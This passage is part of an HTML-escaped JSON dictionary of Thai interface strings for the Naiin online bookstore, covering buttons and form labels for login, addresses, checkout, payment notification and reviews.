0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01&quot;,&quot;button--ok&quot;:&quot;\u0e15\u0e01\u0e25\u0e07&quot;,&quot;button--favorite-branch&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;button--back-to-shipping-address-page&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;button--next-step&quot;:&quot;\u0e02\u0e31\u0e49\u0e19\u0e15\u0e2d\u0e19\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;button--next&quot;:&quot;\u0e15\u0e48\u0e2d\u0e44\u0e1b&quot;,&quot;button--pay-now&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--change-payment&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e27\u0e34\u0e18\u0e35\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--proceed-to-payment&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--processing-payment&quot;:&quot;\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--back-to-chat&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e0a\u0e17&quot;,&quot;button--back-to-main-menu&quot;:&quot;\u0e01\u0e25\u0e31\u0e1a\u0e2a\u0e39\u0e48\u0e40\u0e21\u0e19\u0e39\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;button--back-to-login-page&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;button--back-to-news&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;button--back-to-promotions&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e48\u0e19&quot;,&quot;button--back-to-bookmate-review&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--back-to-order-history&quot;:&quot;\u0e44\u0e1b\u0e2b\u0e19\u0e49\u0e32\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--write-a-review&quot;:&quot;\u0e40\u0e02\u0e35\u0e22\u0e19\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--send-a-review&quot;:&quot;\u0e2a\u0e48\u0e07\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;button--checkavailableatstores-product&quot;:&quot;\u0e14\u0e39\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--sampleread-product&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48 Naiin App&quot;,&quot;button--sampleread-book&quot;:&quot;\u0e17\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;button--search&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;button--view-maps&quot;:&quot;\u0e14\u0e39\u0e41\u0e1c\u0e19\u0e17\u0e35\u0e48&quot;,&quot;button--save&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01&quot;,&quot;button--check&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a&quot;,&quot;button--confirm&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19&quot;,&quot;button--request-inform-payment&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;button--edit-order&quot;:&quot;\u0e41\u0e01\u0e49\u0e44\u0e02\u0e01\u0e32\u0e23\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;button--setting&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e04\u0e48\u0e32&quot;,&quot;button--all&quot;:&quot;\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;button--tag&quot;:&quot;\u0e41\u0e17\u0e47\u0e01&quot;,&quot;button--product-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;button--view-point&quot;:&quot;\u0e14\u0e39\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;button--view-coupon&quot;:&quot;\u0e14\u0e39\u0e04\u0e39\u0e1b\u0e2d\u0e07&quot;,&quot;button--free-read&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35&quot;,&quot;button--add-to-cart&quot;:&quot;\u0e43\u0e2a\u0e48\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;label--email&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25&quot;,&quot;label--password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--current-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;label--new-password&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--confirm-password&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--confirm-data&quot;:&quot;\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--show-password&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--forgot-password&quot;:&quot;\u0e25\u0e37\u0e21\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--change-password&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--remember-password&quot;:&quot;\u0e08\u0e33\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--set-new-password&quot;:&quot;\u0e15\u0e31\u0e49\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label--login&quot;:&quot;\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a&quot;,&quot;label--login-with-social&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e1a\u0e31\u0e0d\u0e0a\u0e35&quot;,&quot;label--birthDate&quot;:&quot;\u0e27\u0e31\u0e19\u0e40\u0e01\u0e34\u0e14&quot;,&quot;label--mobile&quot;:&quot;\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d&quot;,&quot;label--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--display-name-min&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;error--display-name-max&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--display-name-note&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e41\u0e1b\u0e25\u0e07\u0e44\u0e14\u0e49\u0e20\u0e32\u0e22\u0e2b\u0e25\u0e31\u0e07&quot;,&quot;label--get-news-and-promotions&quot;:&quot;\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--reset-password&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19&quot;,&quot;label--reset&quot;:&quot;\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15&quot;,&quot;label--person-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--individual-person&quot;:&quot;\u0e1a\u0e38\u0e04\u0e04\u0e25\u0e18\u0e23\u0e23\u0e21\u0e14\u0e32&quot;,&quot;label--juristic-person&quot;:&quot;\u0e19\u0e34\u0e15\u0e34\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--first-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;label--last-name&quot;:&quot;\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--company-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17&quot;,&quot;label--office-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19&quot;,&quot;label--head-office&quot;:&quot;\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48&quot;,&quot;label--branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--country&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--address&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;label--subdistrict&quot;:&quot;\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;label--district&quot;:&quot;\u0e40\u0e02\u0e15 \/ \u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;label--province&quot;:&quot;\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;label--postal-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c&quot;,&quot;label--date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48&quot;,&quot;label--click-buy-all&quot;:&quot;\u0e01\u0e14\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--select-all&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--sort&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21&quot;,&quot;label--sort-recommended&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;label--sort-sale-price&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e23\u0e32\u0e04\u0e32\u0e02\u0e32\u0e22&quot;,&quot;label--sort-sale-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e02\u0e32\u0e22&quot;,&quot;label--sort-product-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--sort-best-selling&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;label--sort-best-rating&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--sort-buy-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--sort-publisher-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;label--sort-author-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07&quot;,&quot;label--shipping-fee&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--price-line-item&quot;:&quot;\u0e23\u0e32\u0e04\u0e32&quot;,&quot;label--subtotal&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e23\u0e27\u0e21&quot;,&quot;label--saved&quot;:&quot;\u0e1b\u0e23\u0e30\u0e2b\u0e22\u0e31\u0e14&quot;,&quot;label--discount&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;label--discount-points&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Naiin points)&quot;,&quot;label--discount-promo&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Promo code)&quot;,&quot;label--price-total&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e2a\u0e38\u0e17\u0e18\u0e34&quot;,&quot;label--note&quot;:&quot;\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e2b\u0e15\u0e38&quot;,&quot;label--branch-free-shipping&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c (\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07)&quot;,&quot;label--shipping-to-address&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--tel&quot;:&quot;\u0e42\u0e17\u0e23.&quot;,&quot;label--delivery-options&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--use-primary-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;label--save-edited-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e17\u0e35\u0e48\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;label--save-new-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label__payment&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label__same-delivery-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e40\u0e14\u0e35\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--product-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--message&quot;:&quot;\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21&quot;,&quot;label--delivered-to&quot;:&quot;\u0e16\u0e36\u0e07\u0e1c\u0e39\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;label--order-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--shipping-cost&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--ship-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--trackingnumber&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e1e\u0e31\u0e2a\u0e14\u0e38&quot;,&quot;label--vat&quot;:&quot;\u0e20\u0e32\u0e29\u0e35\u0e21\u0e39\u0e25\u0e04\u0e48\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;label--payment-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30&quot;,&quot;label--delivery-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--delivery-status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e21\u0e39\u0e48&quot;,&quot;label--follow&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--followed&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--unfollow&quot;:&quot;\u0e40\u0e25\u0e34\u0e01\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--domestically&quot;:&quot;\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--internationally&quot;:&quot;\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--seemore-magazine-subscription&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;label--search-by-key&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e08\u0e32\u0e01 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32, \u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07, \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c \u0e2b\u0e23\u0e37\u0e2d \u0e1a\u0e32\u0e23\u0e4c\u0e42\u0e04\u0e49\u0e14&quot;,&quot;label--search-by-bookmate&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;label--search-by-news&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;label--publish-news&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e25\u0e07\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28&quot;,&quot;label--share&quot;:&quot;\u0e41\u0e0a\u0e23\u0e4c&quot;,&quot;label--near-by-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e43\u0e01\u0e25\u0e49\u0e04\u0e38\u0e13&quot;,&quot;label--favorite-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;label--branch-placeholder&quot;:&quot;\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e32\u0e02\u0e32,\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14,\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;label--add-mobile&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--change-mobile&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--news-updatedby&quot;:&quot;\u0e42\u0e14\u0e22&quot;,&quot;label--news-alreadyread&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--no-data&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--review-score&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--review-numbercharacter&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--review-inputreview&quot;:&quot;\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13&quot;,&quot;label--inform-payment-support-browser&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e1a\u0e23\u0e32\u0e27\u0e40\u0e0b\u0e2d\u0e23\u0e4c Chrome, Safari, Firefox \u0e41\u0e25\u0e30 Edge(IE)&quot;,&quot;label--inform-payment-orderNo&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--inform-payment-amount&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-channel&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07&quot;,&quot;label--inform-payment-frombank&quot;:&quot;\u0e18\u0e19\u0e32\u0e04\u0e32\u0e23&quot;,&quot;label--inform-payment-frombranch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--inform-payment-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-time&quot;:&quot;\u0e40\u0e27\u0e25\u0e32\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-proofofpayment&quot;:&quot;\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-transferto-amarin&quot;:&quot;\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e22\u0e31\u0e07: &quot;,&quot;label--contact-company&quot;:&quot;\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e1a\u0e38\u0e4a\u0e04 \u0e40\u0e0b\u0e47\u0e19\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e08\u0e33\u0e01\u0e31\u0e14&quot;,&quot;label--contact-category&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e01\u0e32\u0e23\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;label--contact-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d-\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--contact-topic&quot;:&quot;\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;label--contact-uploadfile&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e42\u0e2b\u0e25\u0e14\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;label--membercard&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1a\u0e31\u0e15\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;label--orderdetail-promocode&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 